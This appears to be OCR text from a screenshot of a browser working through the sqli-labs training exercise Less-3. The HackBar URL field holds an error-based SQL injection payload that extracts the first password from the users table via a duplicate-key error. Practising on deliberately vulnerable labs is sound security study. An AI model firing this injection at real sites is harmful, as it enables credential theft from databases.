 Less-3 Error Based- String (with
193.112.113.137/sqlilabs/Less-3/?id=1') and (select 1 from (select count(*),conc
IP
Welcome Dhakkan
Duplicate entry 'Dumb1' for key 'group_key'
SQLI DUMB SERIES-3
HackBar Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
Split URL
Execute
http://193.112.113.137/sqlilabs/Less-3/?id=1') and (select 1 from (select count(*),concat((select password from users limit 0,1),floor(rand(0)*2))a from information_schema.tables group by
a)x)--+
Post data Referrer User Agent Cookies